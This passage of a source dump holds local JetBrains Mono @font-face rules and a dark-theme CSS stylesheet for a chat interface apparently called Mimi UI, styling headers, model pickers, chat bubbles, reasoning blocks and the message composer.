  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxDcwg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx3cwhsk.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxTcwhsk.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxPcwhsk.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx_cwhsk.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPx7cwhsk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(./tDbv2o-flEEny0FZhsfKu5WU4zr3E_BX0PnT8RD8yKwBNntkaToggR7BYRbKPxDcwg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: src/frontend/theme.css>
/* Mimi UI — visual theme aligned with revision01.html (Super Code dashboard) */

:root {
  color-scheme: dark;
  --canvas: #0b0d11;
  --surface: #12151c;
  --surface-raised: #171b24;
  --surface-muted: #1c212c;
  --border: #2a3142;
  --border-strong: #3d465c;
  --text: #e8eaef;
  --text-secondary: #9aa3b8;
  --text-muted: #6d7689;
  --text-faint: #4f5666;
  --accent: #93a8ff;
  --accent-dim: #5c6fa8;
  --accent-soft: rgba(147, 168, 255, 0.14);
  --path: #b8becd;
  --teal: #5eead4;
  --teal-muted: rgba(94, 234, 212, 0.12);
  --amber: #fcd34d;
  --amber-muted: rgba(252, 211, 77, 0.12);
  --rose: #fb7185;
  --rose-muted: rgba(251, 113, 133, 0.12);
  --green: #4ade80;
  --green-muted: rgba(74, 222, 128, 0.14);
  --orange: #fdba74;
  --orange-muted: rgba(253, 186, 116, 0.12);
  --violet-soft: rgba(167, 139, 250, 0.15);
  --violet: #c4b5fd;
  --radius-lg: 14px;
  --radius-md: 10px;
  --radius-sm: 8px;
  --radius-pill: 999px;
  --shadow-sm: 0 1px 0 rgba(0, 0, 0, 0.35);
  --shadow-md: 0 8px 24px rgba(0, 0, 0, 0.35);
  --font: "DM Sans", system-ui, -apple-system, sans-serif;
  --mono: "JetBrains Mono", ui-monospace, monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html,
body {
  height: 100%;
  min-height: 100%;
}

body {
  font-family: var(--font);
  background: var(--canvas);
  color: var(--text);
  font-size: 14px;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  /* JetBrains Mono ships programming ligatures for ==, !=, ===, !==, ->, =>, etc.
     They look pretty but obscure the literal characters in code previews and tool
     args, which matters when the user is reviewing what the model actually sent.
     Disable globally — variable-width fonts here don't use these features. */
  font-variant-ligatures: none;
  font-feature-settings: "liga" 0, "calt" 0;
}

#app {
  display: flex;
  flex-direction: column;
  flex: 1;
  min-height: 0;
  min-width: 650px;
  overflow: hidden;
}

.screen {
  display: none;
  flex: 1;
  flex-direction: column;
  min-height: 0;
  overflow: hidden;
}
.screen.active {
  display: flex;
}

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: transparent;
}
::-webkit-scrollbar-thumb {
  background: var(--border-strong);
  border-radius: 4px;
  border: 2px solid var(--canvas);
}

/* ── Headers (setup + chat + settings) ── */
.hdr,
.settings-hdr {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 20px;
  min-height: 48px;
  background: var(--surface);
  border-bottom: 1px solid var(--border);
  flex-shrink: 0;
  position: sticky;
  top: 0;
  z-index: 45;
  box-shadow: var(--shadow-sm);
}

.hdr-wordmark,
.hdr-label {
  font-size: 13px;
  font-weight: 600;
  color: var(--text);
  letter-spacing: -0.02em;
  flex: 1;
}

/* In the chat header, the wordmark hugs left so the cwd badge can sit beside it. */
#screen-chat .hdr-label { flex: 0 0 auto; }

/* Push the trailing model + Settings buttons to the far right of the chat header. */
#screen-chat .hdr-model-badge { margin-left: auto; }

.cwd-btn {
  flex: 0 1 auto;
  min-width: 0;
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 10px;
  height: 28px;
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-secondary);
  font-family: var(--mono);
  font-size: 11.5px;
  cursor: pointer;
  max-width: 60ch;
  transition: color 0.15s, background 0.15s, border-color 0.15s;
}
.cwd-btn:hover {
  color: var(--text);
  background: var(--surface-raised);
  border-color: var(--border-strong);
}
.cwd-btn:focus-visible {
  outline: none;
  border-color: var(--accent-dim);
  box-shadow: 0 0 0 3px var(--accent-soft);
}
.cwd-icon {
  font-size: 12px;
  line-height: 1;
  opacity: 0.85;
  flex-shrink: 0;
}
.cwd-path {
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.hdr-sub {
  font-weight: 500;
  color: var(--text-muted);
}

.gear-btn {
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-muted);
  height: 28px;
  padding: 0 12px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-family: var(--font);
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.01em;
  flex-shrink: 0;
  transition: color 0.15s, background 0.15s, border-color 0.15s;
}
.gear-btn:hover {
  color: var(--text);
  background: var(--surface-raised);
  border-color: var(--border-strong);
}

.model-pill {
  font-family: var(--mono);
  font-size: 11px;
  font-weight: 500;
  color: var(--accent);
  background: var(--accent-soft);
  border-radius: var(--radius-pill);
  padding: 4px 11px;
  border: 1px solid rgba(147, 168, 255, 0.28);
  white-space: nowrap;
  flex-shrink: 0;
}

/* ── Setup ── */
.setup-scroll {
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  padding: 22px 24px 28px;
  width: 100%;
}
/* Constrain the form column without constraining the scroll container, so the
   scrollbar sits flush against the window edge instead of the 560px column.
   `display: block` forces inline-block children (inputs, Start Session button)
   to honor `margin: auto` so they line up with the surrounding divs. */
.setup-scroll > * {
  display: block;
  max-width: 560px;
  margin-left: auto;
  margin-right: auto;
}

.form-label {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.06em;
  color: var(--text-muted);
  text-transform: uppercase;
  margin-bottom: 8px;
  margin-top: 18px;
}
.form-label:first-child {
  margin-top: 0;
}

.form-label-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-top: 18px;
  margin-bottom: 8px;
}
.form-label-row .form-label {
  margin-top: 0;
  margin-bottom: 0;
}

.refresh-models-btn {
  flex-shrink: 0;
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-secondary);
  font-family: var(--font);
  font-size: 11px;
  font-weight: 600;
  padding: 5px 12px;
  cursor: pointer;
  transition: background 0.15s, color 0.15s, border-color 0.15s;
}
.refresh-models-btn:hover:not(:disabled) {
  color: var(--accent);
  border-color: var(--accent-dim);
  background: var(--accent-soft);
}
.refresh-models-btn:disabled {
  opacity: 0.55;
  cursor: not-allowed;
}

.picker-hdr-split {
  justify-content: space-between;
  gap: 8px;
}
.picker-hdr-right {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
}
.picker-refresh-btn {
  padding: 4px 10px;
  font-size: 10px;
}

.picker-empty {
  padding: 14px 16px;
  font-size: 12px;
  color: var(--text-muted);
  line-height: 1.45;
}

.provider-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 8px;
}

.prov-card {
  padding: 12px 10px;
  border-radius: var(--radius-md);
  border: 1px solid var(--border);
  background: var(--surface-muted);
  cursor: pointer;
  text-align: center;
  transition: background 0.15s, border-color 0.15s, color 0.15s;
  color: var(--text-muted);
  user-select: none;
}
.prov-card:hover:not(.sel) {
  background: var(--surface-raised);
  color: var(--text-secondary);
  border-color: var(--border-strong);
}
.prov-card.sel {
  background: var(--accent-soft);
  border-color: var(--accent-dim);
  color: var(--accent);
}
.prov-name {
  font-size: 13px;
  font-weight: 700;
}
.prov-sub {
  font-family: var(--mono);
  font-size: 10px;
  margin-top: 4px;
  opacity: 0.85;
}

.model-search-input {
  width: 100%;
  margin-bottom: 8px;
}
.picker-model-search {
  margin: 0 8px 6px;
  font-size: 13px;
  padding: 8px 10px;
}

.model-list-box {
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  max-height: 160px;
  overflow-y: auto;
}

.model-row {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 12px;
  cursor: pointer;
  border-bottom: 1px solid var(--border);
  transition: background 0.1s;
}
.model-row:last-child {
  border-bottom: none;
}

.model-fetch-msg {
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.45;
  border-bottom: 1px solid var(--border);
  color: var(--text-muted);
}
.model-fetch-msg-loading {
  font-family: var(--mono);
  font-size: 11px;
}
.model-fetch-url {
  color: var(--path);
  word-break: break-all;
}
.model-fetch-msg-err {
  color: #fda4af;
  background: var(--rose-muted);
  border-bottom-color: rgba(251, 113, 133, 0.2);
}
.model-row:hover:not(.sel) {
  background: var(--surface-muted);
}
.model-row.sel {
  background: var(--accent-soft);
}

.mradio {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  border: 2px solid var(--border-strong);
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.model-row.sel .mradio {
  border-color: var(--accent);
  background: var(--accent);
}
.mrdot {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: var(--canvas);
  display: none;
}
.model-row.sel .mrdot {
  display: block;
}

.mname {
  flex: 1;
  font-family: var(--mono);
  font-size: 12px;
  font-weight: 500;
}
.mmeta {
  font-size: 11px;
  color: var(--text-muted);
}

.f-input,
.f-select {
  width: 100%;
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  color: var(--text);
  font-family: var(--font);
  font-size: 13px;
  padding: 10px 12px;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
}
.f-input::placeholder {
  color: var(--text-faint);
}
.f-input:focus,
.f-select:focus {
  border-color: var(--accent-dim);
  box-shadow: 0 0 0 3px var(--accent-soft);
}

.f-select {
  padding-right: 36px;
  appearance: none;
  cursor: pointer;
  text-align: left;
}

.sel-wrap {
  position: relative;
}
.sel-arrow {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--text-faint);
  pointer-events: none;
  font-size: 10px;
}

.dir-wrap {
  position: relative;
}
.dir-row {
  display: flex;
  gap: 8px;
}
.dir-btn {
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  color: var(--text-secondary);
  font-family: var(--font);
  font-size: 12px;
  padding: 0 14px;
  cursor: pointer;
  white-space: nowrap;
  flex-shrink: 0;
  transition: background 0.15s, color 0.15s, border-color 0.15s;
}
.dir-btn:hover {
  background: var(--surface-raised);
  color: var(--text);
  border-color: var(--border-strong);
}

.dd {
  position: absolute;
  top: calc(100% + 6px);
  left: 0;
  right: 0;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  overflow: hidden;
  z-index: 30;
  display: none;
  box-shadow: var(--shadow-md);
}
.dd.open {
  display: block;
}

/* Setup: system prompt + recent — panel opens above the control, list scrolls */
.dd.dd-popover-up {
  top: auto;
  bottom: calc(100% + 6px);
  max-height: min(240px, 42vh);
  display: none;
  flex-direction: column;
  z-index: 50;
}
.dd.dd-popover-up.open {
  display: flex;
}
.dd-scroll {
  overflow-y: auto;
  min-height: 0;
  flex: 1 1 auto;
}

.dd-hdr {
  padding: 8px 12px;
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--text-muted);
  border-bottom: 1px solid var(--border);
  text-transform: uppercase;
  flex-shrink: 0;
}
.dd-item {
  padding: 9px 12px;
  font-size: 13px;
  color: var(--text-secondary);
  cursor: pointer;
  border-bottom: 1px solid var(--border);
  transition: background 0.1s, color 0.1s;
}
.dd-item:last-child {
  border-bottom: none;
}
.dd-item:hover {
  background: var(--surface-muted);
  color: var(--text);
}
.dd-item.dd-item-active {
  color: var(--accent);
  font-weight: 600;
}

.start-btn {
  width: 100%;
  background: var(--accent-dim);
  color: #eef2ff;
  border: none;
  border-radius: var(--radius-md);
  font-family: var(--font);
  font-size: 14px;
  font-weight: 700;
  padding: 12px 16px;
  cursor: pointer;
  letter-spacing: 0.04em;
  margin-top: 22px;
  transition: background 0.15s, border-color 0.15s;
  border: 1px solid var(--accent-dim);
}
.start-btn:hover {
  background: #6b7cbd;
  border-color: #6b7cbd;
}
.start-btn:active {
  transform: scale(0.99);
}

/* ── Chat ── */
.chat-dock {
  flex-shrink: 0;
  position: sticky;
  bottom: 0;
  z-index: 40;
  background: var(--canvas);
}

.scroll-btn-row {
  /* Float just above the dock so messages stay visible up to the input —
     only the controls themselves obstruct, not the row's opaque footprint. */
  position: absolute;
  bottom: 100%;
  left: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-end;
  gap: 8px;
  max-width: 1320px;
  margin: 0 auto;
  padding: 0 16px 6px;
  box-sizing: border-box;
  min-height: 0;
  pointer-events: none;
}
.scroll-btn-row > * {
  pointer-events: auto;
}

.scroll-btn {
  position: static;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: var(--accent-soft);
  border: 1px solid rgba(147, 168, 255, 0.35);
  color: var(--accent);
  cursor: pointer;
  display: none;
  flex-shrink: 0;
  font-size: 15px;
  align-items: center;
  justify-content: center;
  font-family: var(--font);
  line-height: 1;
  transition: background 0.15s, transform 0.1s;
  box-shadow: var(--shadow-sm);
}
.scroll-btn:hover {
  background: rgba(147, 168, 255, 0.22);
}
.scroll-btn:active {
  transform: scale(0.95);
}
.scroll-btn.show {
  display: flex;
}

.follow-toggle {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  height: 28px;
  padding: 0 10px;
  border-radius: 999px;
  border: 1px solid rgba(147, 168, 255, 0.35);
  background: var(--canvas);
  color: var(--text-muted);
  font-family: var(--font);
  font-size: 12px;
  cursor: pointer;
  user-select: none;
  -webkit-user-select: none;
  transition: background 0.15s, color 0.15s, border-color 0.15s;
  box-shadow: var(--shadow-sm);
}
.follow-toggle:hover {
  background: rgba(147, 168, 255, 0.10);
}
.follow-toggle:active {
  transform: scale(0.97);
}
.follow-toggle .follow-toggle-mark {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgba(147, 168, 255, 0.35);
  display: inline-block;
  flex-shrink: 0;
}
.follow-toggle.on {
  color: var(--accent);
  border-color: rgba(147, 168, 255, 0.65);
  background: var(--accent-soft);
}
.follow-toggle.on .follow-toggle-mark {
  background: var(--accent);
  box-shadow: 0 0 6px rgba(147, 168, 255, 0.55);
}

.virt-placeholder {
  /* Reserved area while a far-off-screen message is unmounted from the DOM.
     Empty by design — the height is set inline. */
  width: 100%;
}

#screen-chat.active {
  display: flex;
  flex-direction: column;
  flex: 1;
  min-height: 0;
  position: relative;
}

.messages-area {
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  padding: 20px 16px 120px;
  display: flex;
  flex-direction: column;
  gap: 16px;
  width: 100%;
  /* Keep the last line of the last message clear of the composer when scrolled flush to the end. */
  scroll-padding-bottom: 8px;
  /* Qt WebEngine / some embedders default to non-selectable text; force selectable chat. */
  -webkit-user-select: text;
  user-select: text;
}
/* The scroll container fills the window so its scrollbar sits flush right;
   children stay centered with a max-width column. */
.messages-area > * {
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
}
.messages-area * {
  -webkit-user-select: text;
  user-select: text;
}

.sys-msg {
  text-align: center;
  font-size: 12px;
  color: var(--text-faint);
}

.msg {
  display: flex;
  gap: 0;
  width: 100%;
}
.msg.ai {
  flex-direction: column;
  align-items: flex-start;
}
.msg.user {
  flex-direction: column;
  align-items: flex-end;
}

.avatar {
  display: none;
}

.bubble {
  padding: 11px 14px;
  border-radius: var(--radius-md);
  font-size: 14px;
  line-height: 1.55;
  max-width: 92%;
  width: 100%;
}
/* Assistant replies: no card — text sits on the canvas */
.msg.ai:not(.chat-err-msg) .bubble {
  background: transparent;
  border: none;
  box-shadow: none;
  color: var(--text);
  padding: 6px 0 10px;
  max-width: 100%;
  width: 100%;
}
.msg.user .bubble {
  background: var(--accent-soft);
  color: var(--text);
  border: 1px solid rgba(147, 168, 255, 0.28);
}

/* Waiting on first bytes from the server (before reasoning / answer stream) */
.assistant-pending .chat-pending-inner {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-size: 13px;
  color: var(--text-muted);
  animation: chat-pending-pulse 1.35s ease-in-out infinite;
}
.chat-pending-dots {
  display: inline-flex;
  gap: 4px;
  align-items: center;
}
.chat-pending-dots span {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: var(--accent);
  opacity: 0.35;
  animation: chat-pending-dot 1.1s ease-in-out infinite;
}
.chat-pending-dots span:nth-child(2) {
  animation-delay: 0.15s;
}
.chat-pending-dots span:nth-child(3) {
  animation-delay: 0.3s;
}
@keyframes chat-pending-dot {
  0%,
  100% {
    opacity: 0.3;
    transform: scale(0.92);
  }
  50% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes chat-pending-pulse {
  0%,
  100% {
    opacity: 0.75;
  }
  50% {
    opacity: 1;
  }
}

/* Streaming reasoning — full width while tokens arrive (visibility via inline style) */
.think-block.think-streaming {
  background: transparent;
  border: none;
  border-left: 2px solid rgba(147, 168, 255, 0.35);
  padding: 4px 0 8px 14px;
  margin: 0 0 6px;
  font-size: 12px;
  line-height: 1.45;
  color: var(--text-muted);
  font-style: italic;
  border-radius: 0;
  width: 100%;
  max-width: 100%;
  white-space: pre-wrap;
}

/* Finished reasoning — collapsed <details>; user expands to read */
details.think-block.think-details {
  width: 100%;
  max-width: 100%;
  margin: 0 0 8px;
  background: transparent;
  border: none;
}

details.think-block.think-details > summary.think-summary {
  list-style: none;
  cursor: pointer;
  user-select: none;
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.04em;
  color: var(--text-muted);
  padding: 2px 0 4px;
  transition: color 0.15s;
}
details.think-block.think-details > summary.think-summary::-webkit-details-marker {
  display: none;
}
details.think-block.think-details > summary.think-summary:hover {
  color: var(--text-secondary);
}

details.think-block.think-details .think-chev {
  display: inline-block;
  font-size: 9px;
  color: var(--accent);
  transform: rotate(-90deg);
  transition: transform 0.18s ease;
}
details.think-block.think-details[open] .think-chev {
  transform: rotate(0deg);
}

.think-body {
  white-space: pre-wrap;
  font-size: 12px;
  line-height: 1.5;
  color: var(--text-muted);
  font-style: italic;
  padding: 6px 0 8px 14px;
  margin: 0;
  border-left: 2px solid rgba(147, 168, 255, 0.22);
}
.think-footer {
  display: none;
  justify-content: flex-end;
  align-items: center;
  gap: 6px;
  padding: 4px 0 0;
  font-size: 11.5px;
  color: var(--text-muted);
  font-variant-numeric: tabular-nums;
}
details.think-block.think-details[open] > .think-footer {
  display: flex;
}
details.think-block.think-details[open] > summary .gen-stats-group {
  display: none;
}

.code-block {
  font-family: var(--mono);
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 10px 12px;
  font-size: 12px;
  margin-top: 10px;
  overflow-x: auto;
  color: var(--path);
  white-space: pre;
}

.inline-cmd {
  color: var(--accent);
  background: var(--accent-soft);
  padding: 2px 8px;
  border-radius: var(--radius-sm);
  border: 1px solid rgba(147, 168, 255, 0.25);
  font-family: var(--mono);
  font-size: 12px;
}

/* Input dock (inside .chat-dock) */
.input-wrap {
  padding: 0 16px 16px;
  flex-shrink: 0;
}

.input-box {
  position: relative;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  display: flex;
  flex-direction: column;
  overflow: visible;
  transition: border-color 0.15s, box-shadow 0.15s;
  max-width: 1320px;
  width: 100%;
  margin: 0 auto;
}

.composer-dropdowns {
  position: relative;
  z-index: 25;
  flex-shrink: 0;
}
.input-box:focus-within {
  border-color: var(--accent-dim);
  box-shadow: 0 0 0 2px var(--accent-soft);
}
.input-box.drag-over {
  border-color: var(--accent);
  box-shadow: 0 0 0 2px var(--accent-soft);
  background: var(--accent-soft);
}
.input-box.drag-over * {
  pointer-events: none;
}

.msg-ta {
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
  color: var(--text);
  font-family: var(--font);
  font-size: 14px;
  line-height: 1.55;
  padding: 12px 14px 10px;
  resize: none;
  min-height: 48px;
  max-height: 600px;
  overflow-y: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow-wrap: break-word;
}
.msg-ta.is-empty::before {
  content: attr(data-placeholder);
  color: var(--text-faint);
  pointer-events: none;
}
.msg-ta.msg-ta-busy {
  cursor: wait;
  opacity: 0.92;
}

.msg-img-pill {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 3px 4px 3px 3px;
  margin: 0 2px;
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  vertical-align: middle;
  max-width: 220px;
  cursor: grab;
  user-select: none;
  font-size: 11px;
  font-family: var(--mono);
  color: var(--text-secondary);
  line-height: 1.2;
}
.msg-img-pill:hover {
  border-color: var(--border-strong);
  background: var(--surface-raised);
}
.msg-img-pill:active {
  cursor: grabbing;
}
.msg-img-pill.is-dragging {
  opacity: 0.5;
}

.msg-img-pill-drop-caret {
  position: fixed;
  width: 2px;
  background: var(--accent);
  border-radius: 1px;
  pointer-events: none;
  z-index: 9999;
  display: none;
  box-shadow: 0 0 0 1px var(--accent-soft);
  animation: msgPillCaretPulse 0.9s ease-in-out infinite alternate;
}
@keyframes msgPillCaretPulse {
  from { opacity: 0.55; }
  to   { opacity: 1; }
}
.msg-img-pill-thumb {
  width: 22px;
  height: 22px;
  object-fit: cover;
  border-radius: 3px;
  flex-shrink: 0;
  background: var(--canvas);
  pointer-events: none;
}
.msg-img-pill-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  min-width: 0;
  pointer-events: none;
}
.msg-img-pill-rm {
  background: transparent;
  border: none;
  color: var(--text-muted);
  font-size: 14px;
  line-height: 1;
  cursor: pointer;
  padding: 0 3px;
  flex-shrink: 0;
  border-radius: 3px;
  transition: color 0.15s, background 0.15s;
}
.msg-img-pill-rm:hover {
  color: var(--text);
  background: var(--surface-raised);
}

.user-img {
  max-width: 220px;
  max-height: 220px;
  object-fit: contain;
  border-radius: var(--radius-sm);
  background: var(--canvas);
  border: 1px solid var(--border);
  margin: 4px 0;
  display: block;
}

/* Terminal-snapshot pill — header chrome + editable <pre> for redaction. */
.terminal-pill {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 6px);
  max-width: 720px;
  margin: 4px 2px;
  padding: 0;
  background: var(--canvas);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  overflow: hidden;
  user-select: none;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text-secondary);
  box-sizing: border-box;
}
.terminal-pill-hdr {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 4px 6px 4px 8px;
  background: var(--surface-muted);
  border-bottom: 1px solid var(--border);
  user-select: none;
  cursor: grab;
}
.terminal-pill-hdr:active {
  cursor: grabbing;
}
.terminal-pill.is-dragging {
  opacity: 0.5;
}
.terminal-pill-icon {
  font-size: 12px;
  color: var(--text-muted);
  flex-shrink: 0;
}
.terminal-pill-label {
  font-size: 11px;
  color: var(--accent);
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  flex-shrink: 1;
  min-width: 0;
}
.terminal-pill-tok {
  font-size: 10px;
  color: var(--text-muted);
  background: var(--surface-raised);
  border: 1px solid var(--border);
  border-radius: 3px;
  padding: 1px 5px;
  flex-shrink: 0;
  letter-spacing: 0.02em;
}
.terminal-pill-refresh,
.terminal-pill-rm {
  background: transparent;
  border: none;
  color: var(--text-muted);
  font-size: 13px;
  line-height: 1;
  cursor: pointer;
  padding: 1px 5px;
  border-radius: 3px;
  flex-shrink: 0;
  transition: color 0.15s, background 0.15s;
}
.terminal-pill-refresh:hover,
.terminal-pill-rm:hover {
  color: var(--text);
  background: var(--surface-raised);
}
.terminal-pill-rm {
  margin-left: auto;
  font-size: 14px;
}
.terminal-pill-refresh {
  margin-left: auto;
}
.terminal-pill-rm + .terminal-pill-rm,
.terminal-pill-refresh + .terminal-pill-rm {
  margin-left: 0;
}
.terminal-pill-body {
  margin: 0;
  padding: 6px 8px;
  background: var(--canvas);
  color: var(--text);
  font-family: var(--mono);
  font-size: 11.5px;
  line-height: 1.35;
  white-space: pre;
  overflow-x: auto;
  overflow-y: auto;
  max-height: 240px;
  user-select: text;
  outline: none;
  cursor: text;
  word-break: normal;
  tab-size: 4;
}
.terminal-pill-body:focus {
  background: var(--surface);
  box-shadow: inset 0 0 0 1px var(--accent-soft);
}

/* Bubble rendering of the same pill (read-only — the markdown renderer turns
 * the serialized fence into a code block; nothing extra to do here). */

.input-bar {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 8px 10px 9px;
  border-top: 1px solid var(--border);
  flex-wrap: wrap;
}

.badge-btn {
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-pill);
  color: var(--text-muted);
  font-family: var(--font);
  font-size: 11px;
  font-weight: 500;
  padding: 5px 11px;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 4px;
  white-space: nowrap;
  transition: background 0.15s, color 0.15s, border-color 0.15s;
  flex-shrink: 0;
  line-height: 1.3;
}
.badge-btn:hover {
  background: var(--surface-raised);
  color: var(--text-secondary);
  border-color: var(--border-strong);
}
.badge-btn.on {
  background: var(--accent-soft);
  border-color: rgba(147, 168, 255, 0.35);
  color: var(--accent);
}

#prompt-badge {
  max-width: 200px;
}
#prompt-badge-txt {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  min-width: 0;
}
#model-badge-txt,
#prompt-badge-txt {
  font-family: var(--mono);
  font-weight: 500;
}

.ctx-badge {
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: var(--radius-pill);
  font-size: 11px;
  color: var(--text-muted);
  padding: 5px 11px;
  white-space: nowrap;
  margin-left: auto;
  flex-shrink: 0;
}
.ctx-badge b {
  color: var(--accent);
  font-weight: 600;
}

.send-btn {
  background: var(--accent-dim);
  border: none;
  border-radius: var(--radius-pill);
  color: #eef2ff;
  font-family: var(--font);
  font-size: 12px;
  font-weight: 700;
  padding: 6px 14px;
  cursor: pointer;
  flex-shrink: 0;
  transition: background 0.15s;
  border: 1px solid var(--accent-dim);
}
.send-btn:hover {
  background: #6b7cbd;
  border-color: #6b7cbd;
}

.send-btn.send-stop {
  background: #5c3d45;
  border-color: #7a4d58;
  color: #fde8ec;
}
.send-btn.send-stop:hover {
  background: #744652;
  border-color: #8f5a68;
}

.gen-stopped-foot {
  font-size: 11px;
  color: var(--text-muted);
  margin: 10px 0 0;
  font-style: italic;
}

/* Popovers (anchored to .composer-dropdowns inside .input-box) */
.slash-popup,
.model-picker {
  position: absolute;
  bottom: 100%;
  left: 0;
  right: auto;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  overflow: hidden;
  display: none;
  margin-bottom: 6px;
  box-shadow: var(--shadow-md);
  z-index: 20;
}
.slash-popup {
  width: max-content;
  max-width: 100%;
  min-width: min(280px, 100%);
}
.model-picker {
